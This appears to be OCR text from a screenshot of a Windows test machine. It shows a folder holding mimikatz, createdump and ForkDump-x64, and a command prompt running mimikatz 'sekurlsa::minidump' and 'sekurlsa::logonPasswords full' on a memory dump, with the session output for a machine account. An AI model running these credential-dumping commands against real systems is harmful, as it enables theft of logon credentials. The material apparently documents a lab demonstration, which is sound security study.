 设置时区(L)
时区:
用户
计算机 本地磁盘 (C:) 用户
搜索 用户
组织 打开 共享 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
本地磁盘 (C:)
DVD 驱动器 (D:) GR
网络
Default 2022/5/23 9:18 文件夹
test-1 2022/5/23 9:18 文件夹
公用 2022/5/23 16:56 文件夹
1 2022/5/24 10:21 文本文档 31,13
createdump 2022/5/23 16:29 应用程序 4
ForkDump-x64 2022/5/23 16:24 应用程序 1,12
mimikatz 2021/8/10 23:22 应用程序 1,32
没有预览。
mimikatz 修改
应用程序
管理员: 命令提示符
mimikatz(commandline) # sekurlsa::minidump 1.txt
Switch to MINIDUMP : '1.txt'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : '1.txt' file for minidump...
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WIN-CESQDVLRS25$
Domain : WORKGROUP
Logon Server : (null)
Logon Time : 2022/5/23 18:08:34
SID : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-CESQDVLRS25$
* Domain : WORKGROUP
* Password : (null)
kerberos :
* Username : win-cesqdvlrs25$
* Domain : WORKGROUP